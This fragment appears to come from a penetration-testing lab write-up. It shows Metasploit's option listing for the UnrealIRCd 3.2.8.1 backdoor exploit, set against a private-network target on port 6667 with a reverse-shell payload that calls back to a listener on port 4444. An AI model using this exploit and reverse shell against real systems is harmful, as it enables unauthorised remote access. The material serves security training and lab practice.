 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.117.188 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.117.159 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
RECON
EXPLOIT